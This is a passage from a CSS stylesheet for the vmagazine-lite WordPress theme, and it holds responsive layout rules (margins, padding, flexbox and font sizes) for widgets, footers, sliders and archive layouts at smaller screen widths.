		margin-bottom: 0.5rem;
	}
	.wrapper-vmagazine-lite-post-col.block_layout_3,
	.wrapper-vmagazine-lite-post-col.block_layout_1,
	.vmagazine-lite-featured-slider.featured-slider-wrapper,
	.vmagazine-lite-cat-slider.block-post-wrapper.block_layout_2,
	.vmagazine-lite-mul-cat.block-post-wrapper.layout-two,
	.vmagazine-lite-grid-list-wrapp.list,
	.vmagazine-lite-grid-list-wrapp.grid,
	.wrapper-vmagazine-lite-post-col.block_layout_4,
	.vmagazine-lite-grid-list-wrapp.grid-two,
	.vmagazine-lite-block-post-slider.block-post-wrapper,
	.vmagazine-lite-mul-cat.block-post-wrapper.layout-one,
	.vmagazine-lite-post-carousel.block-post-wrapper.block_layout_1,
	.vmagazine-lite-yt-player,
	.vmagazine-lite-mul-cat-tabbed.block-post-wrapper{
		margin: -10px;
	}
	.widget_tag_cloud,
	.widget_categories,
	.widget_vmagazine_lite_facebook_like,
	.widget_vmagazine_lite_player,
	.widget_vmagazine_lite_recent_post,
	.widget_vmagazine_lite_categories_tabbed,
	.widget_vmagazine_lite_category_slider_tab_carousel,
	.widget_custom_html{
		margin: 0 -10px;
	}
	.vmagazine-lite-sidebar .widget_tag_cloud,
	.vmagazine-lite-sidebar .widget_categories,
	.vmagazine-lite-sidebar .widget_vmagazine_lite_facebook_like,
	.vmagazine-lite-sidebar .widget_vmagazine_lite_player,
	.vmagazine-lite-sidebar .widget_vmagazine_lite_recent_post,
	.vmagazine-lite-sidebar .widget_vmagazine_lite_categories_tabbed,
	.vmagazine-lite-sidebar .widget_vmagazine_lite_category_slider_tab_carousel,
	.vmagazine-lite-sidebar .widget_custom_html{
		margin: 0;
	}
	.vmagazine-lite-archive-layout2 .widget_tag_cloud{
		margin: 0;
	}
	.site-footer .vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content{
		-webkit-flex-basis: 100%;
		        flex-basis: 100%;
	}
	.site-footer .footer-widgets{
		padding-left: 20px;
		padding-right: 20px;
	}
	.top-footer-wrap .vmagazine-lite-container .widget{
		margin: 1rem 0 0 !important;
	}
	.middle-footer-wrap{
		padding: 0 0 3rem;
	}
	.middle-footer-wrap .middle-ftr-wrap .footer-logo-wrap{
		-webkit-flex-basis: 100%;
		        flex-basis: 100%;
	    text-align: center;
	    margin-bottom: 2rem;
	}
	.middle-footer-wrap .middle-ftr-wrap .footer-desc,
	.middle-footer-wrap .middle-ftr-wrap .footer-social{
		-webkit-flex-basis: 48%;
		        flex-basis: 48%;
	    margin-bottom: 2rem;
	}
	.middle-footer-wrap .middle-ftr-wrap .footer-social ul.social{
		text-align: left;
	}
	.middle-footer-wrap .middle-ftr-wrap .footer-social ul.social li:first-child{
		margin-left: 0;
	}
	footer .buttom-footer.footer_one .footer-btm-wrap .vmagazine-lite-btm-ftr .footer-credit,
	footer .buttom-footer.footer_one .footer-btm-wrap .vmagazine-lite-btm-ftr .footer-nav{
		-webkit-flex-basis: 100%;
		        flex-basis: 100%;
	}
	footer .buttom-footer.footer_one .footer-credit .site-info, footer .buttom-footer.footer_one .footer-credit .footer-social{
		width: 100%;
		text-align: center;
	}
	footer .buttom-footer.footer_one .footer-btm-wrap .vmagazine-lite-btm-ftr .footer-nav ul{
		text-align: center;
		padding-bottom: 1.5rem;
	}
	footer .buttom-footer.footer_one .footer-btm-wrap .vmagazine-lite-btm-ftr .footer-nav ul li:first-child a{
		padding-left: 0;
	}
	.middle-footer-wrap .middle-ftr-wrap .footer-social ul.social li a i{
		width: 32px;
	    height: 32px;
	    line-height: 32px;
	}
	.top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud a{
		padding: 2px 12px 3px;
	}
	.site-footer .footer-widgets .vmagazine-lite-container{
		width: 100%;
		padding-left: 0;
		display: -webkit-box;
		display: -moz-box;
		display: -ms-flexbox;
		display: -webkit-flex;
		display: flex;
		-ms-flex-align: flex-start;
		-webkit-align-items: flex-start;
		-webkit-box-align: flex-start;
		align-items: flex-start;
		-webkit-flex-flow: row wrap;
		justify-content: space-between;
	}
	.site-footer .footer-widgets .vmagazine-lite-container .block{
		display: -webkit-box;
		display: -moz-box;
		display: -ms-flexbox;
		display: -webkit-flex;
		display: flex;
		flex-basis: 49%;
		justify-content: flex-start;
		flex-direction: column;
		vertical-align: top;
	}
	.site-footer .footer-widgets.col-1 .vmagazine-lite-container .block{
		-webkit-flex-basis: 100%;
		        flex-basis: 100%;
	}
	footer .buttom-footer.footer_one .footer-btm-wrap .vmagazine-lite-btm-ftr .footer-nav ul li a{
		padding: 0 5px;
	}
	.middle-footer-wrap .middle-ftr-wrap .footer-desc{
		margin-bottom: 0 !important;
	}
	.site-footer .vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content{
		width: 100%;
		padding-left: 0;
		margin-bottom: 0;
		display: -webkit-box;
		display: -moz-box;
		display: -ms-flexbox;
		display: -webkit-flex;
		display: flex;
		-ms-flex-align: start;
		-webkit-align-items: flex-start;
		-webkit-box-align: start;
		align-items: flex-start;
		-webkit-flex-flow: row wrap;
		justify-content: space-between;
	}
	.site-footer .vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .image-recent-post{
		display: -webkit-box;
		display: -moz-box;
		display: -ms-flexbox;
		display: -webkit-flex;
		display: flex;
		flex-basis: 30%;
		justify-content: flex-start;
		flex-direction: column;
		vertical-align: top;
	}
	.site-footer .vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content{
		display: -webkit-box;
		display: -moz-box;
		display: -ms-flexbox;
		display: -webkit-flex;
		display: flex;
		flex-basis: 70%;
		justify-content: flex-start;
		flex-direction: column;
		vertical-align: top;
		width: auto;
		padding-left: 1rem;
	}
	.site-footer .vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content a{
		font-size: 0.95rem;
		line-height: 1.3rem;
	}
	.apsc-icons-wrapper.apsc-theme-13 .apsc-each-profile{
		width: 49%;
		margin: 0;
		display: inline-block;
		margin: 1px 0px;
	}
	.apsc-icons-wrapper.apsc-theme-13 .apsc-each-profile a{
		margin-bottom: 0;
	}
	.vmagazine-lite-breadcrumb-wrapper{
		padding: 0px 0;
	}
	.vmagazine-lite-container #primary.post-single-layout3 .vmagazine-lite-related-wrapper .single-post .related-content-wrapper h3.small-font{
		font-size: 1rem;
    	line-height: 1.3rem;
    	font-weight: 600;
	}
	.apsc-theme-5{
		text-align: center;
	}
	.vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content,
	.vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content,
	.vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content{
		padding: 1rem;
	}
	.widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed{
		margin-bottom: 0.8rem;
	}
	.vmagazine-lite-block-post-car-small .lSSlideWrapper .lSAction{
		margin-top: 18px;
	}
	.vmagazine-lite-cat-slider.block-post-wrapper.block_layout_2,
	.vmagazine-lite-mul-cat.block-post-wrapper.layout-one,
	.widget .vmagazine-lite-medium-rectangle-ad{
		margin-bottom: 0px;
	}
	.vmagazine-lite-rec-posts.recent-post-widget.block_layout_1,
	.vmagazine-lite-mul-cat.block-post-wrapper.layout-two,
	.textwidget.custom-html-widget,
	.slick-dotted.slick-slider{
		margin-bottom: 0px;
	}
    .vmagazine-lite-timeline-post.block-post-wrapper{
        margin: 0 0px;
    }
	.vmagazine-lite-featured-slider.featured-slider-wrapper,
	.vmagazine-lite-grid-list.block-post-wrapper.list,
	.wrapper-vmagazine-lite-post-col.block_layout_4,
	.vmagazine-lite-timeline-post.block-post-wrapper{
		margin-bottom: 0px;
	}
	.vmagazine-lite-cat-tab.vmagazine-lite-tabbed-wrapper,
	.vmagazine-lite-block-post-slider.block-post-wrapper{
		margin-bottom: 0;
	}
	.widget_vmagazine_lite_facebook_like{
		margin-bottom: 30px !important;
	}
	.widget_tag_cloud{
		margin-bottom: 35px !important;
	}
	.widget_vmagazine_lite_video_player{
		margin-bottom: 20px !important;
	}
	.apif-owl-demo{
		margin-bottom: 0px;
	}
	.site-footer .footer-widgets{
		padding: 1.75rem 20px 1rem;
	}
	.vmagazine-lite-archive-layout3.no-sidebar .vmagazine-lite-container main.site-main article{
		flex-basis: 49%;
	    margin-right: 2%;
	    margin-bottom: 1rem;
	}
	.vmagazine-lite-archive-layout3.no-sidebar .vmagazine-lite-container main.site-main article:nth-of-type(2n){
		margin-right: 0;
	}
	.vmagazine-lite-archive-layout3.no-sidebar .vmagazine-lite-container main.site-main article:nth-of-type(3n){
		margin-right: auto;
	}
	.vmagazine-lite-archive-layout3.no-sidebar .vmagazine-lite-container main.site-main article .archive-post .post-title-wrap{
		-webkit-transform: translate3d(0,8rem,0);
	    -moz-transform: translate3d(0,8rem,0);
	    -ms-transform: translate3d(0,8rem,0);
	    -o-transform: translate3d(0,8rem,0);
	    transform: translate3d(0,5rem,0);
	}
	.vmagazine-lite-fullwid-slider.block_layout_2 .single-post .post-content-wrapper{
		margin-left: 0;
	}
	.buttom-footer.footer_one{
		padding-top: 1.5rem;
	}
    .footer-two .buttom-footer.footer_one{
        padding-top: 0.25rem;
        display: block;
        float: left;
    }
    .footer-three .buttom-footer.footer_one{
        display: block;
        float: left;
        width: 100%;
        padding-top: 3.5rem;
    }
    .footer-one .buttom-footer.footer_one{
        padding-top: 1rem;
        float: left;
        width: 100%;
    }
    .footer-three .middle-footer-wrap,
    .footer-one .middle-footer-wrap{
        display: block;
        width: 100%;
        float: left;
    }
    .footer-three .footer-btm-wrap,
    .footer-one .footer-btm-wrap{
        float: left;
        width: 100%; 
    }
	.vmagazine-lite-container #primary .vmagazine-lite-related-wrapper .single-post h3.small-font{
		font-size: 1.25rem;
		line-height: 1.6rem;
		font-weight: 600;
	}
	.vmagazine-lite-container #primary .vmagazine-lite-related-wrapper .single-post .post-contents{
		font-size: 1rem;
	}
    .site-footer .gallery{
        margin-bottom: 0;
    }
    .vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .image-recent-post{
        display: block;
        width: 100%;
    }
    .vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content{
        display: block;
        width: 100%;
        padding-left: 0;
    }
    .vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content a{
        font-size: 1rem !important;
    }
    .vmagazine-lite-timeline-post .timeline-post-wrapper .single-post .post-caption .captions-wrapper:after{
        top: 22px;
    }
    .vmagazine-lite-timeline-post .timeline-post-wrapper .single-post .post-caption .captions-wrapper::before{
        left: 0;
        top: 24px;
    }
    
    .panel-grid.panel-has-style{
        margin-bottom: 0px !important;
    }
    .panel-row-style{
        padding-bottom: 0px !important;
        padding-top: 0px !important;
    }
    .panel-widget-style{
        padding-bottom: 0px !important;
    }
    .panel-grid-cell{
        margin-bottom: 0px !important; 
    }
    span.view-all{
        margin-bottom: 0px;
    }
    .so-panel{
        margin-bottom: 45px !important;
    }
    .widget_vmagazine_lite_category_posts_slider,
    .widget_vmagazine_lite_block_posts_column,
    .widget_vmagazine_lite_block_grid_list{
        margin-bottom: 50px !important;
    }
    .vmagazine-lite-grid-list-wrapp.list.element-has-desc{
        margin-bottom: -15px !important;
    }
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1{
        margin-bottom: -5px !important;
    }
    .vmagazine-lite-post-col.block-post-wrapper.block_layout_4,
    .block_layout_2.panel-widget-style{
        margin-bottom: -20px !important;
    }
    .vmagazine-lite-post-col.block-post-wrapper.block_layout_3{
        margin-bottom: 5px !important;
    }
    .widget_custom_html,
    .widget_tag_cloud{
        margin-bottom: 30px !important;
    }
    .vmagazine-lite-container #primary #comments.comments-area ol.comment-list li.comment .cmt-main-content .cmt-content-wrap p{
        font-size: 1.125rem;
    }
    .vmagazine-lite-container #primary #comments.comments-area ol.comment-list li.comment .cmt-main-content .reply a{
    	font-size: 0.95rem;
    }
    .vmagazine-lite-container #primary #comments.comments-area ol.comment-list li.comment .cmt-main-content .comment-meta{
    	font-size: 0.95rem;
    }
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li a, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li a, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li a, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li a, .top-footer-wrap .vmagazine-lite-container .widget_pages ul li a, .top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li a, .top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li a, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li a, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li a, .top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li a, .top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li a, .top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li a{
    	font-size: 1rem;
    }
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_text .textwidget p strong, .top-footer-wrap .vmagazine-lite-container .widget.widget_text .textwidget p strong,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_text .textwidget p, .top-footer-wrap .vmagazine-lite-container .widget.widget_text .textwidget p,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_comments ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li{
    	font-size: 1rem;
    }
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li a:before,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a:before,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li a:before,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li a:before,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li a:before{
    	margin-left: -0.9rem;
    	margin-top: 1px;
    }
    .top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li a:before,
    .top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li a:before,
    .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li a:before,
    .top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li a:before,
    .top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li a:before,
    .top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li a:before{
    	margin-left: 0rem;
    	margin-top: 1px;
    }
    .vmagazine-lite-container #primary .entry-content nav.post-navigation .nav-links a p{
        font-size: 1rem;
        line-height: 1.4;
    }
    .vmagazine-lite-grid-list.grid-two span.view-all a{
        min-width:300px;
    }
    .vmagazine-lite-grid-list-wrapp.grid-two span.view-all{
        margin-top: -1rem;
        display: block;
    }
    .vmagazine-lite-block-post-slider .block-content-wrapper{
        padding: 1rem;
    }
    .footer-one.site-footer .footer-widgets{
        padding: 2.25rem 15px 0;
    }
    .footer-one.site-footer .footer-widgets .vmagazine-lite-container{
    	padding: 0;
    }
    .vmagazine-lite-container #primary.post-single-layout2 .entry-content blockquote:before{
        font-size: 48px;
        left: -4rem;
    }
    .vmagazine-lite-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slick-prev, .vmagazine-lite-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slick-next{
        right: 0.1rem;
    }
    .vmagazine-lite-mul-cat.layout-one .block-cat-content .right-posts-wrapper .single-post .post-caption-wrapper h3.small-font{
        font-size: 1rem;
        margin-bottom: 0.5rem;
    }
    body.no-sidebar .site-content .vmagazine-lite-container #primary{
        padding: 1rem;
    }
    body.right-sidebar .vmagazine-lite-container #primary,
    body.left-sidebar .vmagazine-lite-container #primary{
        display: block;
        width: 100%;
    }
    body.right-sidebar .vmagazine-lite-container #secondary,
    body.left-sidebar .vmagazine-lite-container #secondary{
        display: block;
        width: 100%;
        padding-left: 0;
    }
    .vmagazine-lite-container #secondary .widget{
        margin-bottom: 30px !important;
    }
    .vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel{
        padding: 1rem 0.75rem;
    }
    .vmagazine-lite-top-trending-block .first-block-wrap .inner-wrap h3.extra-large-font,
    .vmagazine-lite-top-trending-block .last-block-wrap .inner-wrap h3.extra-large-font{
        font-size: 1.25rem;
        line-height: 1.3;
    }
    .vmagazine-lite-top-trending-block .middle-block-wrap .inner-wrap h3.extra-large-font{
        font-size: 1.625rem;
        line-height: 1.3;
    }
    .vmagazine-lite-top-trending-block .middle-block-wrap .inner-wrap .post-content-wrapper{
        -webkit-transform: translate3d(0,1.5rem,0);
        transform: translate3d(0,1.5rem,0);
    }
    .element-has-desc .vmagazine-lite-grid-list.grid-two .single-post .post-content{
        display: none;
    }
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more{
        padding: 8px 10px;
        font-size: 14px;
    }
    .tnp-field.tnp-field-email label{
        font-size: 1rem !important;
    }
    .widget .custom-html-widget input.tnp-email{
        font-size: 1rem;
    }
    .template-three .vmagazine-lite-container #primary .post-review-wrapper h4.section-title span:after, .template-three .vmagazine-lite-container #primary .vmagazine-lite-related-wrapper h4.related-title span:after, .template-three .vmagazine-lite-container #primary .comment-respond h4.comment-reply-title span:after, .template-three .vmagazine-lite-container #primary .post-review-wrapper h4.section-title span.title-bg:after, .template-three .vmagazine-lite-container #primary .vmagazine-lite-author-metabox h4.box-title span.title-bg:after{
        border-width: 25px 0 0 18px;
    }
    body.vmagazine-lite-archive-layout3 .site-content .vmagazine-lite-container #primary main{
        display: -webkit-box;
        display: -moz-box;
        display: -ms-flexbox;
        display: -webkit-flex;
        display: flex;
        -ms-flex-align: start;
        -webkit-align-items: start;
        -webkit-box-align: start;
        align-items: start;
        -webkit-flex-flow: row wrap;
        justify-content: flex-start;
        width: 100%;
    }
    body.post-single-layout3 .vmagazine-lite-home-wrapp .vmagazine-lite-container{
        padding: 0;
    }
    body.post-single-layout3 .vmagazine-lite-timeline-post.block-post-wrapper{
        margin: 0 -10px;
    }
    .woocommerce ul.products[class*=columns-] li.product, .woocommerce-page ul.products[class*=columns-] li.product{
    	width: 100% !important;
    }
}
/*max600px*/
@media screen and  (max-width: 600px){
	.vmagazine-lite-mobile-search-wrapper .mob-search-form .mob-srch-wrap{
		padding: 10rem 2rem;
	}
	.search-res-wrap{
		margin-bottom: 30px;
	}
	.vmagazine-lite-mobile-search-wrapper .mob-search-form .mob-search-wrapp .search-content .search-res-wrap .search-content-wrap .cont-search-wrap .title {
	    font-size: 1rem;
	    line-height: 1.5rem;
    }
    .vmagazine-lite-mobile-search-wrapper .mob-search-form .mob-search-wrapp .search-content .ajax-search-view-all {
	    font-size: 1rem;
	    margin-top: 1.5rem;
    }
    .vmagazine-lite-mobile-search-wrapper .mob-search-form .mob-search-wrapp .search-form .search-submit{
    	width: 30px;
    }
    .vmagazine-lite-post-carousel.block_layout_2 .block-carousel.slick-slider .single-post .post-thumb{
		height: 22rem;
	}
	.vmagazine-lite-post-carousel.block_layout_2 .block-carousel .single-post .post-caption h3.large-font {
	    font-size: 1rem;
	    line-height: 1.3rem;
	}
	.vmagazine-lite-post-carousel.block_layout_2:hover .block-carousel.slick-slider button.slick-next {
	    -webkit-transform: translateY(-50%) translateX(-10px);
	    -moz-transform: translateY(-50%) translateX(-10px);
	    -ms-transform: translateY(-50%) translateX(-10px);
	    -o-transform: translateY(-50%) translateX(-10px);
	    transform: translateY(-50%) translateX(-10px);
	}
	.vmagazine-lite-post-carousel.block_layout_2:hover .block-carousel.slick-slider button.slick-prev {
	    -webkit-transform: translateY(-50%) translateX(10px);
	    -moz-transform: translateY(-50%) translateX(10px);
	    -ms-transform: translateY(-50%) translateX(10px);
	    -o-transform: translateY(-50%) translateX(10px);
	    transform: translateY(-50%) translateX(10px);
	}
	.vmagazine-lite-post-carousel.block_layout_2 .block-carousel.slick-slider button.slick-arrow {
	    width: 30px;
	    height: 30px;
	    line-height: 30px;
	}
	.vmagazine-lite-post-carousel.block_layout_2 .block-carousel.slick-slider button.slick-arrow::before{
		font-size: 18px;
	}
	.vmagazine-lite-top-trending-block .first-block-wrap .inner-wrap h3.extra-large-font,
	.vmagazine-lite-top-trending-block .last-block-wrap .inner-wrap h3.extra-large-font{
		font-size: 1rem;
		line-height: 1.3rem;
		font-weight: 600;
	}
	.vmagazine-lite-fullwid-slider.block_layout_2 .single-post .post-content-wrapper h3.extra-large-font,
	.vmagazine-lite-fullwid-slider.block_layout_1 .slick-slider .post-content-wrapper h3.extra-large-font{
		max-width: 60%;
		font-size: 1.625rem;
		line-height: 1.2;
	}
	.vmagazine-lite-fullwid-slider.block_layout_1 .slick-slider .post-content-wrapper .post-meta{
		margin-top: 15px;
	}
	.vmagazine-lite-fullwid-slider.block_layout_1 .slick-slider .post-content-wrapper h3.extra-large-font,
	.vmagazine-lite-fullwid-slider.block_layout_2 .single-post .post-content-wrapper h3.extra-large-font{
		margin: 0.65rem auto 0;
	}
	.vmagazine-lite-fullwid-slider.block_layout_1 .posts-tab-wrap .single-post .post-caption-wrapper h3.large-font{
		font-size: 0.95rem;
		line-height: 1.3rem;
		margin-top: 0.5rem;
	}
    .block-post-wrapper.block_layout_3 .single-post{
        margin-bottom: 1rem;
    }
	.block-post-wrapper.block_layout_3 .single-post .content-wrapper .small-font{
		margin-bottom: 0;
	}
	.vmagazine-lite-fullwid-slider.block_layout_2 .single-post .post-content-wrapper h3.extra-large-font{
		max-width: 80%;
	}
	.vmagazine-lite-fullwid-slider.block_layout_1 .posts-tab-wrap .single-post .slider-nav-inner-wrapper{
		padding: 10px;
	}
	.post-meta,
	.vmagazine-lite-fullwid-slider.block_layout_1 .slick-slider .post-content-wrapper .post-meta{
		font-size: 0.75rem;
	}
	.vmagazine-lite-fullwid-slider.block_layout_1 .slick-slider .post-content-wrapper .post-meta span::after{
		height: 10px;
		width: 1px;
	}
	.vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-header .child-cat-tabs{
		position: relative;
		float: right;
		left: 0;
		top: -8px;
		margin-bottom: 10px;
	}
	.vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-header .child-cat-tabs .vmagazine-lite-tab-links li a,
	.slider-tab-wrapper .block-post-wrapper.block_layout_1 .block-header .slider-cat-tabs ul.slider-tab-links li a{
		padding: 5px 5px;
		font-size: 0.75rem;
		text-transform: capitalize;
	}
	.block-post-wrapper.layout-two .child-cat-tabs .vmagazine-lite-tab-links li{
		float: right;
	}
	.vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption{
		right: 0;
		max-width: 80%;
		background: rgba(255,255,255,0.9);
		left: 0;
		margin: 0 auto;
	}
	.vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .lSSlideWrapper li.lslide{
		-webkit-border-radius: 0;
		        border-radius: 0;
	}

	/*.block-post-wrapper .lSSlideWrapper .lSAction > .lSPrev{
		right: 40px;
	}*/
	.content-wrapper-featured-slider .lSSlideWrapper .lSAction > .lSNext{
		right: 5px;
	}
	.content-wrapper-featured-slider .lSSlideWrapper .lSAction > .lSPrev{
		left: 5px;
	}
	.block-post-wrapper.list .single-post .post-thumb{
		width: 100%;
		margin-bottom: 1rem;
	}
	.block-post-wrapper.list .single-post .post-content-wrapper{
		width: 100%;
		padding-left: 0;
	}
	.block-post-wrapper.list .single-post{
		padding: 1.75rem 0 1.25rem;
	}
	.slider-tab-wrapper .block-post-wrapper.block_layout_1 .block-content-wrapper .tab-cat-slider.slick-slider .slick-active.slick-center .post-thumb{
		-webkit-transform: scale(1);
		-moz-transform: scale(1);
		-ms-transform: scale(1);
		-o-transform: scale(1);
		transform: scale(1);
	}
	.slider-tab-wrapper .block-post-wrapper.block_layout_1 .block-content-wrapper .tab-cat-slider.slick-slider .slick-active.slick-center .post-thumb{
		height: 14.5rem;
		margin-top: 0;
	}
	.slider-tab-wrapper .block-post-wrapper.block_layout_1 .block-content-wrapper .tab-cat-slider.slick-slider .slick-active.slick-center .post-thumb .image-overlay{
		background: rgba(0,0,0,0.3) !important;
	}
	.slider-tab-wrapper .block-post-wrapper.block_layout_1 .block-header .slider-cat-tabs{
		position: relative;
	}
	.slider-tab-wrapper .block-post-wrapper.block_layout_1 .block-header .slider-cat-tabs ul.slider-tab-links{
		float: right;
	}
	.slider-tab-wrapper .block-post-wrapper.block_layout_1 .block-content-wrapper .block-loader .sampleContainer{
		margin-top: 23%;
	}
	.vmagazine-lite-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots::before,
	.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots::before{
		display: none;
	}
	.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots::after,
	.vmagazine-lite-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots::after{
		display: none;
	}
	.slider-tab-wrapper .block-post-wrapper.block_layout_1 .block-content-wrapper .tab-cat-slider.slick-slider .slick-dots{
		bottom: -2.5rem;
	}
	.vmagazine-lite-featured-slider.featured-slider-wrapper .section-wrapper, .vmagazine-lite-post-col.block_layout_1, .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper, .block-post-wrapper.list, .block-post-wrapper.grid, .widget_vmagazine_lite_block_posts_column .block-post-wrapper.block_layout_4 .single-post, .vmagazine-lite-slider-tab-carousel{
		padding: 1rem;
	}
	.vmagazine-lite-slider-tab-carousel{
		padding: 0;
	}
	.vmagazine-lite-block-post-slider .block-header .multiple-child-cat-tabs-post-slider,
	.vmagazine-lite-slider-tab-carousel .slider-cat-tabs-carousel,
	.vmagazine-lite-mul-cat.layout-one .block-header .child-cat-tabs,
	.vmagazine-lite-mul-cat-tabbed .block-header .multiple-child-cat-tabs ul.vmagazine-lite-tabbed-links,
	.vmagazine-lite-mul-cat-tabbed .block-header .multiple-child-cat-tabs{
		top: -10px;
		padding: 0px 0px 5px 15px;
	}
	.vmagazine-lite-fullwid-slider.block_layout_2 .single-post .post-content-wrapper{
		padding: 0;
	}
	.vmagazine-lite-block-post-slider .block-content-wrapper .block-post-slider-wrapper .small-thumbs-wrapper .small-thumbs-inner .slider-smallthumb{
		height: 12rem;
	}
	.vmagazine-lite-mul-cat.layout-one .block-content-wrapper{
		padding: 1rem;
	}
	.vmagazine-lite-post-carousel .block-carousel ul.slick-dots::before{
		display: none;
	}
	.vmagazine-lite-post-carousel .block-carousel ul.slick-dots::after{
		display: none;
	}
	.vmagazine-lite-timeline-post .timeline-post-wrapper .single-post .post-caption .captions-wrapper::before{
		top: 25px;
	}
	.vmagazine-lite-timeline-post .timeline-post-wrapper .single-post .post-caption .captions-wrapper::after{
		top: 23px;
	}
	.vmagazine-lite-mul-cat-tabbed .block-content-wrapper .top-post-wrapper .single-post{
		display: block;
		width: 100%;
	}
	.vmagazine-lite-mul-cat-tabbed .block-content-wrapper .top-post-wrapper .single-post .post-thumb{
		display: block;
		width: 100%;
	}
	.vmagazine-lite-mul-cat-tabbed .block-content-wrapper .top-post-wrapper .single-post .post-caption-wrapper{
		display: block;
		padding-left: 0;
		padding-top: 0.6rem;
		width: 100%;
	}
	.vmagazine-lite-block-post-slider .block-header .multiple-child-cat-tabs-post-slider,
	.vmagazine-lite-slider-tab-carousel .slider-cat-tabs-carousel,
	.vmagazine-lite-mul-cat.layout-one .block-header .child-cat-tabs,
	.vmagazine-lite-mul-cat-tabbed .block-header .multiple-child-cat-tabs ul.vmagazine-lite-tabbed-links,
	.vmagazine-lite-mul-cat-tabbed .block-header .multiple-child-cat-tabs{
		top: 2px;
	}
	.vmagazine-lite-slider-tab-carousel .slider-cat-tabs-carousel .slider-tab-links-carousel li a,
	.vmagazine-lite-block-post-slider .block-header .multiple-child-cat-tabs-post-slider .vmagazine-lite-tabbed-post-slider li a,
	.vmagazine-lite-mul-cat.layout-one .block-header .child-cat-tabs ul.vmagazine-lite-tab-links li a,
	.vmagazine-lite-mul-cat-tabbed .block-header .multiple-child-cat-tabs .vmagazine-lite-tabbed-links li a,
	.vmagazine-lite-block-post-slider .block-header .multiple-child-cat-tabs-post-slider ul.vmagazine-lite-tabbed-post-slider li a,
	.vmagazine-lite-mul-cat-tabbed .block-header .multiple-child-cat-tabs ul.vmagazine-lite-tabbed-links li a{
		padding: 5px 5px;
		font-size: 0.75rem;
		text-transform: capitalize;
	}
	.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .post-caption .post-meta{
		margin-top: 0.6rem;
	}
	.vmagazine-lite-grid-list.grid-two .single-post.first-post h3.large-font, .vmagazine-lite-grid-list.grid-two .single-post h3.large-font{
		font-size: 1rem;
		line-height: 1.3;
	}
	.vmagazine-lite-grid-list.grid-two .single-post .post-content-wrapper .post-meta{
		margin-bottom: 0.6rem;
	}
